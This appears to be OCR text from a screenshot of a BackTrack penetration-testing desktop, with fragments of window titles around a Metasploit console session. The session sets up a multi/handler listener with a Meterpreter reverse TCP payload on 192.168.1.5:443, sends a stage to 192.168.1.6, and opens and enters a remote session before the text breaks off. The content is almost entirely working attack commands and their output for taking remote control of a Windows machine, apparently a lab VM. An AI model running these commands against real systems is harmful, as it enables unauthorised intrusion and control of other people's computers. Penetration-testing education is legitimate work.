 ktrack
ndows XP Professio
VMs
Firefox
PEScr
root@bt: /pentest/exploits/framework
File Edit View Terminal Help
=[ metasploit v4.5.0-dev [core:4.5 api:1.0]
+ -- --=[ 927 exploits - 499 auxiliary - 151 post
+ -- --=[ 251 payloads - 28 encoders - 8 nops
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.5
lhost => 192.168.1.5
msf exploit(handler) > set lport 443
lport => 443
msf exploit(handler) > exploit -j -z
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.1.5:443
[*] Starting the payload handler...
msf exploit(handler) > [*] Sending stage (752128 bytes) to 192.168.1.6
[*] Meterpreter session 1 opened (192.168.1.5:443 -> 192.168.1.6:1045) at 2012-1
1-02 22:31:28 +0200
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > screens